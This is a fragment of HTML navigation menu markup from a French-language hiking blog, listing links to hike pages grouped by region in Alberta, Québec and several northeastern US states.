	<li id="menu-item-9182" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9182 dropdown"><a title="C&#039;est Notre Monde Alpinism" href="https://www.cnotremonde.com/category/cest-notre-monde-alpinism-fr/">C&rsquo;est Notre Monde Alpinism </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-7408" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7408"><a title="Gran Paradiso" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/gran-paradiso/">Gran Paradiso</a></li>
		<li id="menu-item-9168" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9168"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
		<li id="menu-item-7406" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7406"><a title="Volcan Villarrica" href="https://www.cnotremonde.com/cest-notre-monde-alpinism-fr/volcan-villarrica/">Volcan Villarrica</a></li>
	</ul>
</li>
	<li id="menu-item-5245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5245"><a title="Liste des randonnées" href="https://www.cnotremonde.com/liste-des-randonnees/">Liste des randonnées</a></li>
	<li id="menu-item-4920" class="menu-item menu-item-type-taxonomy menu-item-object-etats menu-item-has-children menu-item-4920 dropdown"><a title="Alberta" href="https://www.cnotremonde.com/etats/alberta/">Alberta </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-9184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-9184 dropdown"><a title="North Saskatchewan River" href="https://www.cnotremonde.com/category/north-saskatchewan-river-fr/">North Saskatchewan River </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-9164" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9164"><a title="Mont Cline" href="https://www.cnotremonde.com/randonnees/alberta/mont-cline/">Mont Cline</a></li>
			<li id="menu-item-9787" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9787"><a title="Vision Quest" href="https://www.cnotremonde.com/randonnees/alberta/vision-quest/">Vision Quest</a></li>
		</ul>
</li>
		<li id="menu-item-7425" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7425 dropdown"><a title="Pays de Kananaskis" href="https://www.cnotremonde.com/regions/kananaskis-country-fr/">Pays de Kananaskis </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5964" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5964"><a title="Big Sister" href="https://www.cnotremonde.com/randonnees/alberta/big-sister/">Big Sister</a></li>
			<li id="menu-item-6397" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6397"><a title="Cox Hill Ridge" href="https://www.cnotremonde.com/randonnees/alberta/cox-hill-ridge/">Cox Hill Ridge</a></li>
			<li id="menu-item-5159" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5159"><a title="Forgetmenot Mountain" href="https://www.cnotremonde.com/randonnees/alberta/forgetmenot-mountain/">Forgetmenot Mountain</a></li>
			<li id="menu-item-7394" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7394"><a title="Gap Peak" href="https://www.cnotremonde.com/randonnees/alberta/gap-peak/">Gap Peak</a></li>
			<li id="menu-item-7129" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7129"><a title="Grizzly Peak" href="https://www.cnotremonde.com/randonnees/alberta/grizzly-peak/">Grizzly Peak</a></li>
			<li id="menu-item-6741" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6741"><a title="Grotto Canyon" href="https://www.cnotremonde.com/randonnees/alberta/grotto-canyon/">Grotto Canyon</a></li>
			<li id="menu-item-6797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6797"><a title="Heart Mountain" href="https://www.cnotremonde.com/randonnees/alberta/heart-mountain/">Heart Mountain</a></li>
			<li id="menu-item-8997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8997"><a title="Holy Cross Mountain" href="https://www.cnotremonde.com/randonnees/alberta/holy-cross-mountain/">Holy Cross Mountain</a></li>
			<li id="menu-item-6326" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6326"><a title="Kent South Peak" href="https://www.cnotremonde.com/randonnees/alberta/kent-south-peak/">Kent South Peak</a></li>
			<li id="menu-item-6539" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6539"><a title="King Creek Ridge" href="https://www.cnotremonde.com/randonnees/alberta/king-creek-ridge/">King Creek Ridge</a></li>
			<li id="menu-item-8961" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8961"><a title="Lady MacDonald" href="https://www.cnotremonde.com/randonnees/alberta/lady-macdonald/">Lady MacDonald</a></li>
			<li id="menu-item-5584" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5584"><a title="Little Lougheed" href="https://www.cnotremonde.com/randonnees/alberta/little-lougheed/">Little Lougheed</a></li>
			<li id="menu-item-5797" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5797"><a title="Midnight Peak" href="https://www.cnotremonde.com/randonnees/alberta/midnight-peak/">Midnight Peak</a></li>
			<li id="menu-item-7026" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7026"><a title="Mont Allan" href="https://www.cnotremonde.com/randonnees/alberta/mont-allan/">Mont Allan</a></li>
			<li id="menu-item-7569" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7569"><a title="Mont Sparrowhawk" href="https://www.cnotremonde.com/randonnees/alberta/mont-sparrowhawk/">Mont Sparrowhawk</a></li>
			<li id="menu-item-5640" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5640"><a title="Mont Yamnuska" href="https://www.cnotremonde.com/randonnees/alberta/mont-yamnuska-une-randonnee-pour-vaincre-son-vertige/">Mont Yamnuska</a></li>
			<li id="menu-item-7784" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7784"><a title="Opal North Peak" href="https://www.cnotremonde.com/randonnees/alberta/opal-north-peak/">Opal North Peak</a></li>
			<li id="menu-item-7222" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7222"><a title="Opal Ridge" href="https://www.cnotremonde.com/randonnees/alberta/opal-ridge/">Opal Ridge</a></li>
			<li id="menu-item-4921" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4921"><a title="Pocaterra Ridge" href="https://www.cnotremonde.com/randonnees/alberta/pocaterra-ridge/">Pocaterra Ridge</a></li>
			<li id="menu-item-6036" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6036"><a title="Porcupine Ridge" href="https://www.cnotremonde.com/randonnees/alberta/porcupine-ridge/">Porcupine Ridge</a></li>
			<li id="menu-item-5865" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5865"><a title="Powderface Ridge" href="https://www.cnotremonde.com/randonnees/alberta/powderface-ridge/">Powderface Ridge</a></li>
			<li id="menu-item-5740" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5740"><a title="Prairie Mountain" href="https://www.cnotremonde.com/randonnees/alberta/prairie-mountain/">Prairie Mountain</a></li>
			<li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-9441"><a title="Snow Peak via Burstall Pass" href="https://www.cnotremonde.com/randonnees/alberta/snow-peak-via-burstall-pass/">Snow Peak via Burstall Pass</a></li>
			<li id="menu-item-6263" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6263"><a title="South Lawson Peak" href="https://www.cnotremonde.com/randonnees/alberta/south-lawson-peak/">South Lawson Peak</a></li>
			<li id="menu-item-8751" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8751"><a title="The Fortress" href="https://www.cnotremonde.com/randonnees/alberta/the-fortress-2/">The Fortress</a></li>
			<li id="menu-item-6196" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6196"><a title="Wasootch Peak" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-peak/">Wasootch Peak</a></li>
			<li id="menu-item-5334" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5334"><a title="Wasootch Ridge" href="https://www.cnotremonde.com/randonnees/alberta/wasootch-ridge/">Wasootch Ridge</a></li>
			<li id="menu-item-5063" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5063"><a title="Windtower" href="https://www.cnotremonde.com/randonnees/alberta/windtower/">Windtower</a></li>
		</ul>
</li>
		<li id="menu-item-7428" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-7428 dropdown"><a title="Parc National de Banff" href="https://www.cnotremonde.com/regions/parc-national-de-banff/">Parc National de Banff </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7212"><a title="Cascade Mountain" href="https://www.cnotremonde.com/randonnees/alberta/cascade-mountain-alberta-2/">Cascade Mountain</a></li>
			<li id="menu-item-7280" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7280"><a title="Cirque Peak" href="https://www.cnotremonde.com/randonnees/alberta/cirque-peak/">Cirque Peak</a></li>
			<li id="menu-item-7634" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7634"><a title="Mont Bourgeau" href="https://www.cnotremonde.com/randonnees/alberta/mont-bourgeau/">Mont Bourgeau</a></li>
			<li id="menu-item-4985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4985"><a title="Mont Rundle" href="https://www.cnotremonde.com/randonnees/alberta/mont-rundle/">Mont Rundle</a></li>
			<li id="menu-item-6457" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6457"><a title="Parker Ridge" href="https://www.cnotremonde.com/randonnees/alberta/parker-ridge/">Parker Ridge</a></li>
			<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6632"><a title="Pharaoh Peak &amp; la vallée d’Egypt lake" href="https://www.cnotremonde.com/randonnees/alberta/pharaoh-peak-la-vallee-degypt-lake/">Pharaoh Peak &amp; la vallée d’Egypt lake</a></li>
		</ul>
</li>
		<li id="menu-item-8927" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8927 dropdown"><a title="Région de Crowsnest Pass" href="https://www.cnotremonde.com/regions/region-de-crowsnest-pass/">Région de Crowsnest Pass </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-6121" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6121"><a title="Turtle Mountain" href="https://www.cnotremonde.com/randonnees/alberta/turtle-mountain-2/">Turtle Mountain</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3937" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3937 dropdown"><a title="Québec" href="https://www.cnotremonde.com/category/randonnees/randonnees-quebec/">Québec </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5068 dropdown"><a title="Cantons de l&#039;Est" href="https://www.cnotremonde.com/regions/cantons-de-lest/">Cantons de l&rsquo;Est </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3983" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3983"><a title="Mont Chauve" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-chauve/">Mont Chauve</a></li>
			<li id="menu-item-4785" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4785"><a title="Mont Écho" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-echo/">Mont Écho</a></li>
			<li id="menu-item-3986" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3986"><a title="Mont Gosford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-gosford/">Mont Gosford</a></li>
			<li id="menu-item-4460" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4460"><a title="Mont Ham" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-ham/">Mont Ham</a></li>
			<li id="menu-item-7110" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-7110"><a title="La Montagne Brûlée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-brulee/">La Montagne Brûlée</a></li>
			<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3978"><a title="Mont Hereford" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-hereford/">Mont Hereford</a></li>
			<li id="menu-item-4002" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4002"><a title="Montagne de Marbre" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/la-montagne-de-marbre/">Montagne de Marbre</a></li>
			<li id="menu-item-3979" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3979"><a title="Mont Mégantic" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-megantic/">Mont Mégantic</a></li>
			<li id="menu-item-3998" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3998"><a title="Mont Owl’s Head" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-owls-head/">Mont Owl’s Head</a></li>
			<li id="menu-item-3981" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3981"><a title="Pic de l&#039;Ours" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/pic-de-lours/">Pic de l&rsquo;Ours</a></li>
			<li id="menu-item-3980" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3980"><a title="Mont Pinacle" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-pinacle/">Mont Pinacle</a></li>
			<li id="menu-item-5070" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5070"><a title="Mont Singer" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-singer/">Mont Singer</a></li>
			<li id="menu-item-4001" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4001"><a title="Mont Sutton – Dos d’Orignal" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sutton-le-dos-dorignal/">Mont Sutton – Dos d’Orignal</a></li>
			<li id="menu-item-4006" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4006"><a title="Round Top, Mont Sutton" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/round-top-mont-sutton/">Round Top, Mont Sutton</a></li>
		</ul>
</li>
		<li id="menu-item-5069" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5069 dropdown"><a title="Charlevoix" href="https://www.cnotremonde.com/regions/charlevoix/">Charlevoix </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-5071" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5071"><a title="Trois jours dans la ZEC des Martres" href="https://www.cnotremonde.com/cestnotremonde-adventure/zec-des-martres/">Trois jours dans la ZEC des Martres</a></li>
		</ul>
</li>
		<li id="menu-item-8968" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-8968 dropdown"><a title="Chaudière-Appalaches" href="https://www.cnotremonde.com/regions/chaudiere-appalaches/">Chaudière-Appalaches </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8969"><a title="Mont Sugar Loaf" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-sugar-loaf/">Mont Sugar Loaf</a></li>
		</ul>
</li>
		<li id="menu-item-8950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-8950 dropdown"><a title="Gaspésie" href="https://www.cnotremonde.com/category/gaspesie/">Gaspésie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-8949" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8949"><a title="Mont Xalibu" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-xalibu/">Mont Xalibu</a></li>
		</ul>
</li>
		<li id="menu-item-5073" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5073 dropdown"><a title="Îles-de-la-Madeleine" href="https://www.cnotremonde.com/regions/iles-de-la-madeleine/">Îles-de-la-Madeleine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4188" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4188"><a title="Mont Big Hill" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-big-hill/">Mont Big Hill</a></li>
		</ul>
</li>
		<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5067 dropdown"><a title="Lanaudière" href="https://www.cnotremonde.com/regions/lanaudiere/">Lanaudière </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4948" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4948"><a title="Cap de la Fée" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-de-la-fee/">Cap de la Fée</a></li>
			<li id="menu-item-3982" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3982"><a title="Mont Brassard" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-brassard/">Mont Brassard</a></li>
			<li id="menu-item-5243" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5243"><a title="Mont de La Pinède" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-de-la-pinede/">Mont de La Pinède</a></li>
			<li id="menu-item-4416" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4416"><a title="Montagne Noire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-noire/">Montagne Noire</a></li>
			<li id="menu-item-3997" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3997"><a title="Mont Ouareau" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-ouareau/">Mont Ouareau</a></li>
			<li id="menu-item-4294" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4294"><a title="Sentier des Contreforts" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-des-contreforts/">Sentier des Contreforts</a></li>
			<li id="menu-item-5660" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5660"><a title="Sentier du Promontoire Panoramique de La Baie Dominique" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/sentier-du-promontoire-panoramique-de-la-baie-dominique/">Sentier du Promontoire Panoramique de La Baie Dominique</a></li>
		</ul>
</li>
		<li id="menu-item-5066" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5066 dropdown"><a title="Laurentides" href="https://www.cnotremonde.com/regions/laurentides/">Laurentides </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4760" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4760"><a title="Cap 360 ou Montagne du Caribou" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/cap-360-ou-montagne-du-caribou/">Cap 360 ou Montagne du Caribou</a></li>
			<li id="menu-item-4696" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4696"><a title="Montagne Blanche" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-blanche/">Montagne Blanche</a></li>
			<li id="menu-item-5527" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5527"><a title="Mont Condor et Mont King (Nord)" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-condor-et-mont-king-nord/">Mont Condor et Mont King (Nord)</a></li>
			<li id="menu-item-4261" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4261"><a title="Mont Gorille" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-gorille/">Mont Gorille</a></li>
			<li id="menu-item-4514" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4514"><a title="Mont Kaaikop" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-kaaikop/">Mont Kaaikop</a></li>
			<li id="menu-item-4730" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4730"><a title="Mont Nixon" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/mont-nixon/">Mont Nixon</a></li>
			<li id="menu-item-4489" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4489"><a title="Montagne Verte et le Nez-de-l’Indien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/montagne-verte-et-le-nez-de-lindien/">Montagne Verte et le Nez-de-l’Indien</a></li>
		</ul>
</li>
		<li id="menu-item-5065" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5065 dropdown"><a title="Montérégie" href="https://www.cnotremonde.com/regions/monteregie/">Montérégie </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-3999" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3999"><a title="Mont Saint-Grégoire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-gregoire/">Mont Saint-Grégoire</a></li>
			<li id="menu-item-4000" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4000"><a title="Mont Saint-Hilaire" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-mont-saint-hilaire/">Mont Saint-Hilaire</a></li>
		</ul>
</li>
		<li id="menu-item-5074" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5074 dropdown"><a title="Montréal" href="https://www.cnotremonde.com/regions/montreal/">Montréal </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4537" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4537"><a title="Parc National des Îles-de-Boucherville" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-parc-national-des-iles-de-boucherville/">Parc National des Îles-de-Boucherville</a></li>
		</ul>
</li>
		<li id="menu-item-5075" class="menu-item menu-item-type-taxonomy menu-item-object-regions menu-item-has-children menu-item-5075 dropdown"><a title="Saguenay-Lac-Saint-Jean" href="https://www.cnotremonde.com/regions/saguenay-lac-saint-jean/">Saguenay-Lac-Saint-Jean </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
		<ul role="menu" class=" dropdown-menu">
			<li id="menu-item-4005" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4005"><a title="Pic de la Tête de Chien" href="https://www.cnotremonde.com/randonnees/randonnees-quebec/le-pic-de-la-tete-de-chien/">Pic de la Tête de Chien</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-3942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3942 dropdown"><a title="New Hampshire" href="https://www.cnotremonde.com/category/randonnees/new-hampshire/">New Hampshire </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3992" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3992"><a title="Mont Lafayette" href="https://www.cnotremonde.com/randonnees/new-hampshire/le-mont-lafayette/">Mont Lafayette</a></li>
	</ul>
</li>
	<li id="menu-item-3938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3938 dropdown"><a title="New York" href="https://www.cnotremonde.com/category/randonnees/new-york/">New York </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-4009" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4009"><a title="Mont Algonquin" href="https://www.cnotremonde.com/randonnees/new-york/algonquin-peak/">Mont Algonquin</a></li>
		<li id="menu-item-4004" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4004"><a title="Monts Cascade et Porter" href="https://www.cnotremonde.com/randonnees/new-york/cascade-mountain/">Monts Cascade et Porter</a></li>
		<li id="menu-item-3984" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3984"><a title="Mont Colden" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-colden/">Mont Colden</a></li>
		<li id="menu-item-4361" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4361"><a title="Mont Dix" href="https://www.cnotremonde.com/randonnees/new-york/mont-dix/">Mont Dix</a></li>
		<li id="menu-item-3985" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3985"><a title="Mont Giant" href="https://www.cnotremonde.com/randonnees/new-york/giant-mountain/">Mont Giant</a></li>
		<li id="menu-item-3975" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3975"><a title="Gothics Mountain" href="https://www.cnotremonde.com/randonnees/new-york/gothics/">Gothics Mountain</a></li>
		<li id="menu-item-3987" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3987"><a title="Mont Hopkins" href="https://www.cnotremonde.com/randonnees/new-york/hopkins-mountain/">Mont Hopkins</a></li>
		<li id="menu-item-3989" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3989"><a title="Mont Iroquois" href="https://www.cnotremonde.com/randonnees/new-york/iroquois-peak/">Mont Iroquois</a></li>
		<li id="menu-item-3990" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3990"><a title="Mont Jay" href="https://www.cnotremonde.com/randonnees/new-york/jay-mountain/">Mont Jay</a></li>
		<li id="menu-item-3994" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3994"><a title="Mont Marcy" href="https://www.cnotremonde.com/randonnees/new-york/le-mont-marcy/">Mont Marcy</a></li>
		<li id="menu-item-3995" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3995"><a title="Mont Nippletop" href="https://www.cnotremonde.com/randonnees/new-york/mont-nippletop/">Mont Nippletop</a></li>
		<li id="menu-item-3996" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3996"><a title="Mont Noonmark" href="https://www.cnotremonde.com/randonnees/new-york/noonmark-mountain/">Mont Noonmark</a></li>
	</ul>
</li>
	<li id="menu-item-3940" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3940 dropdown"><a title="Maine" href="https://www.cnotremonde.com/category/randonnees/maine/">Maine </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3974" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3974"><a title="Gorham Mountain" href="https://www.cnotremonde.com/randonnees/maine/gorham-mountain/">Gorham Mountain</a></li>
		<li id="menu-item-3991" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3991"><a title="Mont Katahdin" href="https://www.cnotremonde.com/randonnees/maine/le-mont-katahdin/">Mont Katahdin</a></li>
		<li id="menu-item-4007" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4007"><a title="Shoodic Head" href="https://www.cnotremonde.com/randonnees/maine/shoodic-head/">Shoodic Head</a></li>
	</ul>
</li>
	<li id="menu-item-3941" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3941 dropdown"><a title="Vermont" href="https://www.cnotremonde.com/category/randonnees/vermont/">Vermont </a><span class="dropdown-toggle shapely-dropdown" data-toggle="dropdown"><i class="fa fa-angle-down" aria-hidden="true"></i></span>
	<ul role="menu" class=" dropdown-menu">
		<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a title="Camel’s Hump" href="https://www.cnotremonde.com/randonnees/vermont/camels-hump/">Camel’s Hump</a></li>
		<li id="menu-item-3988" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3988"><a title="Mont Hunger" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-hunger/">Mont Hunger</a></li>
		<li id="menu-item-3993" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3993"><a title="Mont Mansfield" href="https://www.cnotremonde.com/randonnees/vermont/le-mont-mansfield/">Mont Mansfield</a></li>
	</ul>
</li>
